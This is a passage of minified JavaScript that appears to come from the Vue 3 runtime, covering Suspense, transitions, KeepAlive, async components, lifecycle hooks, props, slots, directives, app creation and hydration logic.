Rn(e,t){return!(!e||!C(t))&&(t=t.slice(2).replace(/Once$/,""),j(e,t[0].toLowerCase()+t.slice(1))||j(e,Z(t))||j(e,t))}let Pn=null,Nn=null;function Fn(e){const t=Pn;return Pn=e,Nn=e&&e.type.__scopeId||null,t}function Dn(e){Nn=e}function Un(){Nn=null}const Bn=e=>$n;function $n(e,t=Pn,n){if(!t)return e;if(e._n)return e;const r=(...n)=>{r._d&&ni(-1);const o=Fn(t),i=e(...n);return Fn(o),r._d&&ni(1),i};return r._n=!0,r._c=!0,r._d=!0,r}function Vn(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:i,propsOptions:[a],slots:s,attrs:c,emit:u,render:l,renderCache:f,data:p,setupState:d,ctx:h,inheritAttrs:g}=e;let v,m;const y=Fn(e);try{if(4&n.shapeFlag){const e=o||r;v=wi(l.call(e,e,f,i,d,p,h)),m=c}else{const e=t;0,v=wi(e.length>1?e(i,{attrs:c,slots:s,emit:u}):e(i,null)),m=t.props?c:Hn(c)}}catch(t){Qo.length=0,on(t,e,1),v=di(Ko)}let b=v;if(m&&!1!==g){const e=Object.keys(m),{shapeFlag:t}=b;e.length&&7&t&&(a&&e.some(O)&&(m=Xn(m,a)),b=vi(b,m))}return n.dirs&&(b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&(b.transition=n.transition),v=b,Fn(y),v}function zn(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(!ai(r))return;if(r.type!==Ko||"v-if"===r.children){if(t)return;t=r}}return t}const Hn=e=>{let t;for(const n in e)("class"===n||"style"===n||C(n))&&((t||(t={}))[n]=e[n]);return t},Xn=(e,t)=>{const n={};for(const r in e)O(r)&&r.slice(9)in t||(n[r]=e[r]);return n};function Wn(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!Rn(n,i))return!0}return!1}function qn({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Kn={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,i,a,s,c,u){null==e?function(e,t,n,r,o,i,a,s,c){const{p:u,o:{createElement:l}}=c,f=l("div"),p=e.suspense=Qn(e,o,r,t,f,n,i,a,s,c);u(null,p.pendingBranch=e.ssContent,f,null,r,p,i,a),p.deps>0?(Jn(e,"onPending"),Jn(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,i,a),Zn(p,e.ssFallback)):p.resolve()}(t,n,r,o,i,a,s,c,u):function(e,t,n,r,o,i,a,s,{p:c,um:u,o:{createElement:l}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const p=t.ssContent,d=t.ssFallback,{activeBranch:h,pendingBranch:g,isInFallback:v,isHydrating:m}=f;if(g)f.pendingBranch=p,si(p,g)?(c(g,p,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0?f.resolve():v&&(c(h,d,n,r,o,null,i,a,s),Zn(f,d))):(f.pendingId++,m?(f.isHydrating=!1,f.activeBranch=g):u(g,o,f),f.deps=0,f.effects.length=0,f.hiddenContainer=l("div"),v?(c(null,p,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0?f.resolve():(c(h,d,n,r,o,null,i,a,s),Zn(f,d))):h&&si(p,h)?(c(h,p,n,r,o,f,i,a,s),f.resolve(!0)):(c(null,p,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0&&f.resolve()));else if(h&&si(p,h))c(h,p,n,r,o,f,i,a,s),Zn(f,p);else if(Jn(t,"onPending"),f.pendingBranch=p,f.pendingId++,c(null,p,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0)f.resolve();else{const{timeout:e,pendingId:t}=f;e>0?setTimeout(()=>{f.pendingId===t&&f.fallback(d)},e):0===e&&f.fallback(d)}}(e,t,n,r,o,a,s,c,u)},hydrate:function(e,t,n,r,o,i,a,s,c){const u=t.suspense=Qn(t,r,n,e.parentNode,document.createElement("div"),null,o,i,a,s,!0),l=c(e,u.pendingBranch=t.ssContent,n,u,i,a);0===u.deps&&u.resolve();return l},create:Qn,normalize:function(e){const{shapeFlag:t,children:n}=e,r=32&t;e.ssContent=Yn(r?n.default:n),e.ssFallback=r?Yn(n.fallback):di(Ko)}};function Jn(e,t){const n=e.props&&e.props[t];F(n)&&n()}function Qn(e,t,n,r,o,i,a,s,c,u,l=!1){const{p:f,m:p,um:d,n:h,o:{parentNode:g,remove:v}}=u,m=ie(e.props&&e.props.timeout),y={vnode:e,parent:t,parentComponent:n,isSVG:a,container:r,hiddenContainer:o,anchor:i,deps:0,pendingId:0,timeout:"number"==typeof m?m:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:l,isUnmounted:!1,effects:[],resolve(e=!1){const{vnode:t,activeBranch:n,pendingBranch:r,pendingId:o,effects:i,parentComponent:a,container:s}=y;if(y.isHydrating)y.isHydrating=!1;else if(!e){const e=n&&r.transition&&"out-in"===r.transition.mode;e&&(n.transition.afterLeave=()=>{o===y.pendingId&&p(r,s,t,0)});let{anchor:t}=y;n&&(t=h(n),d(n,a,y,!0)),e||p(r,s,t,0)}Zn(y,r),y.pendingBranch=null,y.isInFallback=!1;let c=y.parent,u=!1;for(;c;){if(c.pendingBranch){c.effects.push(...i),u=!0;break}c=c.parent}u||Sn(i),y.effects=[],Jn(t,"onResolve")},fallback(e){if(!y.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:r,container:o,isSVG:i}=y;Jn(t,"onFallback");const a=h(n),u=()=>{y.isInFallback&&(f(null,e,o,a,r,null,i,s,c),Zn(y,e))},l=e.transition&&"out-in"===e.transition.mode;l&&(n.transition.afterLeave=u),y.isInFallback=!0,d(n,r,null,!0),l||u()},move(e,t,n){y.activeBranch&&p(y.activeBranch,e,t,n),y.container=e},next:()=>y.activeBranch&&h(y.activeBranch),registerDep(e,t){const n=!!y.pendingBranch;n&&y.deps++;const r=e.vnode.el;e.asyncDep.catch(t=>{on(t,e,0)}).then(o=>{if(e.isUnmounted||y.isUnmounted||y.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:i}=e;Wi(e,o,!1),r&&(i.el=r);const s=!r&&e.subTree.el;t(e,i,g(r||e.subTree.el),r?null:h(e.subTree),y,a,c),s&&v(s),qn(e,i.el),n&&0===--y.deps&&y.resolve()})},unmount(e,t){y.isUnmounted=!0,y.activeBranch&&d(y.activeBranch,n,e,t),y.pendingBranch&&d(y.pendingBranch,n,e,t)}};return y}function Yn(e){let t;if(F(e)){const n=ti&&e._c;n&&(e._d=!1,Go()),e=e(),n&&(e._d=!0,t=Yo,Zo())}if(M(e)){const t=zn(e);0,e=t}return e=wi(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(t=>t!==e)),e}function Gn(e,t){t&&t.pendingBranch?M(e)?t.effects.push(...e):t.effects.push(e):Sn(e)}function Zn(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e,o=n.el=t.el;r&&r.subTree===n&&(r.vnode.el=o,qn(r,o))}function er(e,t){if(Fi){let n=Fi.provides;const r=Fi.parent&&Fi.parent.provides;r===n&&(n=Fi.provides=Object.create(r)),n[e]=t}else 0}function tr(e,t,n=!1){const r=Fi||Pn;if(r){const o=null==r.parent?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&F(t)?t.call(r.proxy):t}else 0}function nr(e,t){return sr(e,null,t)}function rr(e,t){return sr(e,null,{flush:"post"})}function or(e,t){return sr(e,null,{flush:"sync"})}const ir={};function ar(e,t,n){return sr(e,t,n)}function sr(e,t,{immediate:n,deep:r,flush:o,onTrack:i,onTrigger:a}=_){const s=Fi;let c,u,l=!1,f=!1;if(Ft(e)?(c=()=>e.value,l=Tt(e)):Ct(e)?(c=()=>e,r=!0):M(e)?(f=!0,l=e.some(Ct),c=()=>e.map(e=>Ft(e)?e.value:Ct(e)?lr(e):F(e)?nn(e,s,2):void 0)):c=F(e)?t?()=>nn(e,s,2):()=>{if(!s||!s.isUnmounted)return u&&u(),rn(e,s,3,[p])}:k,t&&r){const e=c;c=()=>lr(e())}let p=e=>{u=v.onStop=()=>{nn(e,s,4)}};if(Hi)return p=k,t?n&&rn(t,s,3,[c(),f?[]:void 0,p]):c(),k;let d=f?[]:ir;const h=()=>{if(v.active)if(t){const e=v.run();(r||l||(f?e.some((e,t)=>ne(e,d[t])):ne(e,d)))&&(u&&u(),rn(t,s,3,[e,d===ir?void 0:d,p]),d=e)}else v.run()};let g;h.allowRecurse=!!t,g="sync"===o?h:"post"===o?()=>Co(h,s&&s.suspense):()=>{!s||s.isMounted?function(e){_n(e,fn,ln,pn)}(h):h()};const v=new ke(c,g);return t?n?h():d=v.run():"post"===o?Co(v.run.bind(v),s&&s.suspense):v.run(),()=>{v.stop(),s&&s.scope&&L(s.scope.effects,v)}}function cr(e,t,n){const r=this.proxy,o=D(e)?e.includes(".")?ur(r,e):()=>r[e]:e.bind(r,r);let i;F(t)?i=t:(i=t.handler,n=t);const a=Fi;Ui(this);const s=sr(o,i.bind(r),n);return a?Ui(a):Bi(),s}function ur(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function lr(e,t){if(!B(e)||e.__v_skip)return e;if((t=t||new Set).has(e))return e;if(t.add(e),Ft(e))lr(e.value,t);else if(M(e))for(let n=0;n<e.length;n++)lr(e[n],t);else if(P(e)||R(e))e.forEach(e=>{lr(e,t)});else if(X(e))for(const n in e)lr(e[n],t);return e}function fr(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Nr(()=>{e.isMounted=!0}),Ur(()=>{e.isUnmounting=!0}),e}const pr=[Function,Array],dr={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:pr,onEnter:pr,onAfterEnter:pr,onEnterCancelled:pr,onBeforeLeave:pr,onLeave:pr,onAfterLeave:pr,onLeaveCancelled:pr,onBeforeAppear:pr,onAppear:pr,onAfterAppear:pr,onAppearCancelled:pr},setup(e,{slots:t}){const n=Di(),r=fr();let o;return()=>{const i=t.default&&br(t.default(),!0);if(!i||!i.length)return;const a=It(e),{mode:s}=a;const c=i[0];if(r.isLeaving)return vr(c);const u=mr(c);if(!u)return vr(c);const l=gr(u,a,r,n);yr(u,l);const f=n.subTree,p=f&&mr(f);let d=!1;const{getTransitionKey:h}=u.type;if(h){const e=h();void 0===o?o=e:e!==o&&(o=e,d=!0)}if(p&&p.type!==Ko&&(!si(u,p)||d)){const e=gr(p,a,r,n);if(yr(p,e),"out-in"===s)return r.isLeaving=!0,e.afterLeave=()=>{r.isLeaving=!1,n.update()},vr(c);"in-out"===s&&u.type!==Ko&&(e.delayLeave=(e,t,n)=>{hr(r,p)[String(p.key)]=p,e._leaveCb=()=>{t(),e._leaveCb=void 0,delete l.delayedLeave},l.delayedLeave=n})}return c}}};function hr(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function gr(e,t,n,r){const{appear:o,mode:i,persisted:a=!1,onBeforeEnter:s,onEnter:c,onAfterEnter:u,onEnterCancelled:l,onBeforeLeave:f,onLeave:p,onAfterLeave:d,onLeaveCancelled:h,onBeforeAppear:g,onAppear:v,onAfterAppear:m,onAppearCancelled:y}=t,b=String(e.key),w=hr(n,e),x=(e,t)=>{e&&rn(e,r,9,t)},_={mode:i,persisted:a,beforeEnter(t){let r=s;if(!n.isMounted){if(!o)return;r=g||s}t._leaveCb&&t._leaveCb(!0);const i=w[b];i&&si(e,i)&&i.el._leaveCb&&i.el._leaveCb(),x(r,[t])},enter(e){let t=c,r=u,i=l;if(!n.isMounted){if(!o)return;t=v||c,r=m||u,i=y||l}let a=!1;const s=e._enterCb=t=>{a||(a=!0,x(t?i:r,[e]),_.delayedLeave&&_.delayedLeave(),e._enterCb=void 0)};t?(t(e,s),t.length<=1&&s()):s()},leave(t,r){const o=String(e.key);if(t._enterCb&&t._enterCb(!0),n.isUnmounting)return r();x(f,[t]);let i=!1;const a=t._leaveCb=n=>{i||(i=!0,r(),x(n?h:d,[t]),t._leaveCb=void 0,w[o]===e&&delete w[o])};w[o]=e,p?(p(t,a),p.length<=1&&a()):a()},clone:e=>gr(e,t,n,r)};return _}function vr(e){if(kr(e))return(e=vi(e)).children=null,e}function mr(e){return kr(e)?e.children?e.children[0]:void 0:e}function yr(e,t){6&e.shapeFlag&&e.component?yr(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function br(e,t=!1){let n=[],r=0;for(let o=0;o<e.length;o++){const i=e[o];i.type===Wo?(128&i.patchFlag&&r++,n=n.concat(br(i.children,t))):(t||i.type!==Ko)&&n.push(i)}if(r>1)for(let e=0;e<n.length;e++)n[e].patchFlag=-2;return n}function wr(e){return F(e)?{setup:e,name:e.name}:e}const xr=e=>!!e.type.__asyncLoader;function _r(e){F(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,timeout:i,suspensible:a=!0,onError:s}=e;let c,u=null,l=0;const f=()=>{let e;return u||(e=u=t().catch(e=>{if(e=e instanceof Error?e:new Error(String(e)),s)return new Promise((t,n)=>{s(e,()=>t((l++,u=null,f())),()=>n(e),l+1)});throw e}).then(t=>e!==u&&u?u:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),c=t,t)))};return wr({name:"AsyncComponentWrapper",__asyncLoader:f,get __asyncResolved(){return c},setup(){const e=Fi;if(c)return()=>Sr(c,e);const t=t=>{u=null,on(t,e,13,!r)};if(a&&e.suspense||Hi)return f().then(t=>()=>Sr(t,e)).catch(e=>(t(e),()=>r?di(r,{error:e}):null));const s=Dt(!1),l=Dt(),p=Dt(!!o);return o&&setTimeout(()=>{p.value=!1},o),null!=i&&setTimeout(()=>{if(!s.value&&!l.value){const e=new Error(`Async component timed out after ${i}ms.`);t(e),l.value=e}},i),f().then(()=>{s.value=!0,e.parent&&kr(e.parent.vnode)&&wn(e.parent.update)}).catch(e=>{t(e),l.value=e}),()=>s.value&&c?Sr(c,e):l.value&&r?di(r,{error:l.value}):n&&!p.value?di(n):void 0}})}function Sr(e,{vnode:{ref:t,props:n,children:r}}){const o=di(e,n,r);return o.ref=t,o}const kr=e=>e.type.__isKeepAlive,Ar={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=Di(),r=n.ctx;if(!r.renderer)return t.default;const o=new Map,i=new Set;let a=null;const s=n.suspense,{renderer:{p:c,m:u,um:l,o:{createElement:f}}}=r,p=f("div");function d(e){Ir(e),l(e,n,s,!0)}function h(e){o.forEach((t,n)=>{const r=ea(t.type);!r||e&&e(r)||g(n)})}function g(e){const t=o.get(e);a&&t.type===a.type?a&&Ir(a):d(t),o.delete(e),i.delete(e)}r.activate=(e,t,n,r,o)=>{const i=e.component;u(e,t,n,0,s),c(i.vnode,e,t,n,i,s,r,e.slotScopeIds,o),Co(()=>{i.isDeactivated=!1,i.a&&re(i.a);const t=e.props&&e.props.onVnodeMounted;t&&ki(t,i.parent,e)},s)},r.deactivate=e=>{const t=e.component;u(e,p,null,1,s),Co(()=>{t.da&&re(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&ki(n,t.parent,e),t.isDeactivated=!0},s)},ar(()=>[e.include,e.exclude],([e,t])=>{e&&h(t=>Er(e,t)),t&&h(e=>!Er(t,e))},{flush:"post",deep:!0});let v=null;const m=()=>{null!=v&&o.set(v,jr(n.subTree))};return Nr(m),Dr(m),Ur(()=>{o.forEach(e=>{const{subTree:t,suspense:r}=n,o=jr(t);if(e.type===o.type){Ir(o);const e=o.component.da;return void(e&&Co(e,r))}d(e)})}),()=>{if(v=null,!t.default)return null;const n=t.default(),r=n[0];if(n.length>1)return a=null,n;if(!(ai(r)&&(4&r.shapeFlag||128&r.shapeFlag)))return a=null,r;let s=jr(r);const c=s.type,u=ea(xr(s)?s.type.__asyncResolved||{}:c),{include:l,exclude:f,max:p}=e;if(l&&(!u||!Er(l,u))||f&&u&&Er(f,u))return a=s,r;const d=null==s.key?c:s.key,h=o.get(d);return s.el&&(s=vi(s),128&r.shapeFlag&&(r.ssContent=s)),v=d,h?(s.el=h.el,s.component=h.component,s.transition&&yr(s,s.transition),s.shapeFlag|=512,i.delete(d),i.add(d)):(i.add(d),p&&i.size>parseInt(p,10)&&g(i.values().next().value)),s.shapeFlag|=256,a=s,r}}};function Er(e,t){return M(e)?e.some(e=>Er(e,t)):D(e)?e.split(",").includes(t):!!e.test&&e.test(t)}function Cr(e,t){Tr(e,"a",t)}function Or(e,t){Tr(e,"da",t)}function Tr(e,t,n=Fi){const r=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(Mr(t,r,n),n){let e=n.parent;for(;e&&e.parent;)kr(e.parent.vnode)&&Lr(r,t,n,e),e=e.parent}}function Lr(e,t,n,r){const o=Mr(t,e,r,!0);Br(()=>{L(r[t],o)},n)}function Ir(e){let t=e.shapeFlag;256&t&&(t-=256),512&t&&(t-=512),e.shapeFlag=t}function jr(e){return 128&e.shapeFlag?e.ssContent:e}function Mr(e,t,n=Fi,r=!1){if(n){const o=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...r)=>{if(n.isUnmounted)return;Le(),Ui(n);const o=rn(t,n,e,r);return Bi(),Ie(),o});return r?o.unshift(i):o.push(i),i}}const Rr=e=>(t,n=Fi)=>(!Hi||"sp"===e)&&Mr(e,t,n),Pr=Rr("bm"),Nr=Rr("m"),Fr=Rr("bu"),Dr=Rr("u"),Ur=Rr("bum"),Br=Rr("um"),$r=Rr("sp"),Vr=Rr("rtg"),zr=Rr("rtc");function Hr(e,t=Fi){Mr("ec",e,t)}let Xr=!0;function Wr(e){const t=Jr(e),n=e.proxy,r=e.ctx;Xr=!1,t.beforeCreate&&qr(t.beforeCreate,e,"bc");const{data:o,computed:i,methods:a,watch:s,provide:c,inject:u,created:l,beforeMount:f,mounted:p,beforeUpdate:d,updated:h,activated:g,deactivated:v,beforeDestroy:m,beforeUnmount:y,destroyed:b,unmounted:w,render:x,renderTracked:_,renderTriggered:S,errorCaptured:A,serverPrefetch:E,expose:C,inheritAttrs:O,components:T,directives:L,filters:I}=t;if(u&&function(e,t,n=k,r=!1){M(e)&&(e=Zr(e));for(const n in e){const o=e[n];let i;i=B(o)?"default"in o?tr(o.from||n,o.default,!0):tr(o.from||n):tr(o),Ft(i)&&r?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e}):t[n]=i}}(u,r,null,e.appContext.config.unwrapInjectedRef),a)for(const e in a){const t=a[e];F(t)&&(r[e]=t.bind(n))}if(o){0;const t=o.call(n,n);0,B(t)&&(e.data=_t(t))}if(Xr=!0,i)for(const e in i){const t=i[e],o=F(t)?t.bind(n,n):F(t.get)?t.get.bind(n,n):k;0;const a=!F(t)&&F(t.set)?t.set.bind(n):k,s=ra({get:o,set:a});Object.defineProperty(r,e,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e})}if(s)for(const e in s)Kr(s[e],r,n,e);if(c){const e=F(c)?c.call(n):c;Reflect.ownKeys(e).forEach(t=>{er(t,e[t])})}function j(e,t){M(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(l&&qr(l,e,"c"),j(Pr,f),j(Nr,p),j(Fr,d),j(Dr,h),j(Cr,g),j(Or,v),j(Hr,A),j(zr,_),j(Vr,S),j(Ur,y),j(Br,w),j($r,E),M(C))if(C.length){const t=e.exposed||(e.exposed={});C.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})})}else e.exposed||(e.exposed={});x&&e.render===k&&(e.render=x),null!=O&&(e.inheritAttrs=O),T&&(e.components=T),L&&(e.directives=L)}function qr(e,t,n){rn(M(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function Kr(e,t,n,r){const o=r.includes(".")?ur(n,r):()=>n[r];if(D(e)){const n=t[e];F(n)&&ar(o,n)}else if(F(e))ar(o,e.bind(n));else if(B(e))if(M(e))e.forEach(e=>Kr(e,t,n,r));else{const r=F(e.handler)?e.handler.bind(n):t[e.handler];F(r)&&ar(o,r,e)}else 0}function Jr(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:i,config:{optionMergeStrategies:a}}=e.appContext,s=i.get(t);let c;return s?c=s:o.length||n||r?(c={},o.length&&o.forEach(e=>Qr(c,e,a,!0)),Qr(c,t,a)):c=t,i.set(t,c),c}function Qr(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&Qr(e,i,n,!0),o&&o.forEach(t=>Qr(e,t,n,!0));for(const o in t)if(r&&"expose"===o);else{const r=Yr[o]||n&&n[o];e[o]=r?r(e[o],t[o]):t[o]}return e}const Yr={data:Gr,props:to,emits:to,methods:to,computed:to,beforeCreate:eo,created:eo,beforeMount:eo,mounted:eo,beforeUpdate:eo,updated:eo,beforeDestroy:eo,beforeUnmount:eo,destroyed:eo,unmounted:eo,activated:eo,deactivated:eo,errorCaptured:eo,serverPrefetch:eo,components:to,directives:to,watch:function(e,t){if(!e)return t;if(!t)return e;const n=T(Object.create(null),e);for(const r in t)n[r]=eo(e[r],t[r]);return n},provide:Gr,inject:function(e,t){return to(Zr(e),Zr(t))}};function Gr(e,t){return t?e?function(){return T(F(e)?e.call(this,this):e,F(t)?t.call(this,this):t)}:t:e}function Zr(e){if(M(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function eo(e,t){return e?[...new Set([].concat(e,t))]:t}function to(e,t){return e?T(T(Object.create(null),e),t):t}function no(e,t,n,r){const[o,i]=e.propsOptions;let a,s=!1;if(t)for(let c in t){if(q(c))continue;const u=t[c];let l;o&&j(o,l=Y(c))?i&&i.includes(l)?(a||(a={}))[l]=u:n[l]=u:Rn(e.emitsOptions,c)||c in r&&u===r[c]||(r[c]=u,s=!0)}if(i){const t=It(n),r=a||_;for(let a=0;a<i.length;a++){const s=i[a];n[s]=ro(o,t,s,r[s],e,!j(r,s))}}return s}function ro(e,t,n,r,o,i){const a=e[n];if(null!=a){const e=j(a,"default");if(e&&void 0===r){const e=a.default;if(a.type!==Function&&F(e)){const{propsDefaults:i}=o;n in i?r=i[n]:(Ui(o),r=i[n]=e.call(null,t),Bi())}else r=e}a[0]&&(i&&!e?r=!1:!a[1]||""!==r&&r!==Z(n)||(r=!0))}return r}function oo(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const i=e.props,a={},s=[];let c=!1;if(!F(e)){const r=e=>{c=!0;const[n,r]=oo(e,t,!0);T(a,n),r&&s.push(...r)};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}if(!i&&!c)return r.set(e,S),S;if(M(i))for(let e=0;e<i.length;e++){0;const t=Y(i[e]);io(t)&&(a[t]=_)}else if(i){0;for(const e in i){const t=Y(e);if(io(t)){const n=i[e],r=a[t]=M(n)||F(n)?{type:n}:n;if(r){const e=co(Boolean,r.type),n=co(String,r.type);r[0]=e>-1,r[1]=n<0||e<n,(e>-1||j(r,"default"))&&s.push(t)}}}}const u=[a,s];return r.set(e,u),u}function io(e){return"$"!==e[0]}function ao(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:null===e?"null":""}function so(e,t){return ao(e)===ao(t)}function co(e,t){return M(t)?t.findIndex(t=>so(t,e)):F(t)&&so(t,e)?0:-1}const uo=e=>"_"===e[0]||"$stable"===e,lo=e=>M(e)?e.map(wi):[wi(e)],fo=(e,t,n)=>{const r=$n((...e)=>lo(t(...e)),n);return r._c=!1,r},po=(e,t,n)=>{const r=e._ctx;for(const n in e){if(uo(n))continue;const o=e[n];if(F(o))t[n]=fo(0,o,r);else if(null!=o){0;const e=lo(o);t[n]=()=>e}}},ho=(e,t)=>{const n=lo(t);e.slots.default=()=>n},go=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=It(t),oe(t,"_",n)):po(t,e.slots={})}else e.slots={},t&&ho(e,t);oe(e.slots,ui,1)},vo=(e,t,n)=>{const{vnode:r,slots:o}=e;let i=!0,a=_;if(32&r.shapeFlag){const e=t._;e?n&&1===e?i=!1:(T(o,t),n||1!==e||delete o._):(i=!t.$stable,po(t,o)),a=t}else t&&(ho(e,t),a={default:1});if(i)for(const e in o)uo(e)||e in a||delete o[e]};function mo(e,t){if(null===Pn)return e;const n=Pn.proxy,r=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[o,i,a,s=_]=t[e];F(o)&&(o={mounted:o,updated:o}),o.deep&&lr(i),r.push({dir:o,instance:n,value:i,oldValue:void 0,arg:a,modifiers:s})}return e}function yo(e,t,n,r){const o=e.dirs,i=t&&t.dirs;for(let a=0;a<o.length;a++){const s=o[a];i&&(s.oldValue=i[a].value);let c=s.dir[r];c&&(Le(),rn(c,n,8,[e.el,s,e,t]),Ie())}}function bo(){return{app:null,config:{isNativeTag:A,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let wo=0;function xo(e,t){return function(n,r=null){null==r||B(r)||(r=null);const o=bo(),i=new Set;let a=!1;const s=o.app={_uid:wo++,_component:n,_props:r,_container:null,_context:o,_instance:null,version:wa,get config(){return o.config},set config(e){0},use:(e,...t)=>(i.has(e)||(e&&F(e.install)?(i.add(e),e.install(s,...t)):F(e)&&(i.add(e),e(s,...t))),s),mixin:e=>(o.mixins.includes(e)||o.mixins.push(e),s),component:(e,t)=>t?(o.components[e]=t,s):o.components[e],directive:(e,t)=>t?(o.directives[e]=t,s):o.directives[e],mount(i,c,u){if(!a){const l=di(n,r);return l.appContext=o,c&&t?t(l,i):e(l,i,u),a=!0,s._container=i,i.__vue_app__=s,Yi(l.component)||l.component.proxy}},unmount(){a&&(e(null,s._container),delete s._container.__vue_app__)},provide:(e,t)=>(o.provides[e]=t,s)};return s}}function _o(e,t,n,r,o=!1){if(M(e))return void e.forEach((e,i)=>_o(e,t&&(M(t)?t[i]:t),n,r,o));if(xr(r)&&!o)return;const i=4&r.shapeFlag?Yi(r.component)||r.component.proxy:r.el,a=o?null:i,{i:s,r:c}=e;const u=t&&t.r,l=s.refs===_?s.refs={}:s.refs,f=s.setupState;if(null!=u&&u!==c&&(D(u)?(l[u]=null,j(f,u)&&(f[u]=null)):Ft(u)&&(u.value=null)),F(c))nn(c,s,12,[a,l]);else{const t=D(c),r=Ft(c);if(t||r){const r=()=>{if(e.f){const n=t?l[c]:c.value;o?M(n)&&L(n,i):M(n)?n.includes(i)||n.push(i):t?l[c]=[i]:(c.value=[i],e.k&&(l[e.k]=c.value))}else t?(l[c]=a,j(f,c)&&(f[c]=a)):Ft(c)&&(c.value=a,e.k&&(l[e.k]=a))};a?(r.id=-1,Co(r,n)):r()}else 0}}let So=!1;const ko=e=>/svg/.test(e.namespaceURI)&&"foreignObject"!==e.tagName,Ao=e=>8===e.nodeType;function Eo(e){const{mt:t,p:n,o:{patchProp:r,nextSibling:o,parentNode:i,remove:a,insert:s,createComment:c}}=e,u=(n,r,a,s,c,g=!1)=>{const v=Ao(n)&&"["===n.data,m=()=>d(n,r,a,s,c,v),{type:y,ref:b,shapeFlag:w}=r,x=n.nodeType;r.el=n;let _=null;switch(y){case qo:3!==x?_=m():(n.data!==r.children&&(So=!0,n.data=r.children),_=o(n));break;case Ko:_=8!==x||v?m():o(n);break;case Jo:if(1===x){_=n;const e=!r.children.length;for(let t=0;t<r.staticCount;t++)e&&(r.children+=_.outerHTML),t===r.staticCount-1&&(r.anchor=_),_=o(_);return _}_=m();break;case Wo:_=v?p(n,r,a,s,c,g):m();break;default:if(1&w)_=1!==x||r.type.toLowerCase()!==n.tagName.toLowerCase()?m():l(n,r,a,s,c,g);else if(6&w){r.slotScopeIds=c;const e=i(n);if(t(r,e,null,a,s,ko(e),g),_=v?h(n):o(n),xr(r)){let t;v?(t=di(Wo),t.anchor=_?_.previousSibling:e.lastChild):t=3===n.nodeType?mi(""):di("div"),t.el=n,r.component.subTree=t}}else 64&w?_=8!==x?m():r.type.hydrate(n,r,a,s,c,g,e,f):128&w&&(_=r.type.hydrate(n,r,a,s,ko(i(n)),c,g,e,u))}return null!=b&&_o(b,null,s,r),_},l=(e,t,n,o,i,s)=>{s=s||!!t.dynamicChildren;const{type:c,props:u,patchFlag:l,shapeFlag:p,dirs:d}=t,h="input"===c&&d||"option"===c;if(h||-1!==l){if(d&&yo(t,null,n,"created"),u)if(h||!s||48&l)for(const t in u)(h&&t.endsWith("value")||C(t)&&!q(t))&&r(e,t,null,u[t],!1,void 0,n);else u.onClick&&r(e,"onClick",null,u.onClick,!1,void 0,n);let c;if((c=u&&u.onVnodeBeforeMount)&&ki(c,n,t),d&&yo(t,null,n,"beforeMount"),((c=u&&u.onVnodeMounted)||d)&&Gn(()=>{c&&ki(c,n,t),d&&yo(t,null,n,"mounted")},o),16&p&&(!u||!u.innerHTML&&!u.textContent)){let r=f(e.firstChild,t,e,n,o,i,s);for(;r;){So=!0;const e=r;r=r.nextSibling,a(e)}}else 8&p&&e.textContent!==t.children&&(So=!0,e.textContent=t.children)}return e.nextSibling},f=(e,t,r,o,i,a,s)=>{s=s||!!t.dynamicChildren;const 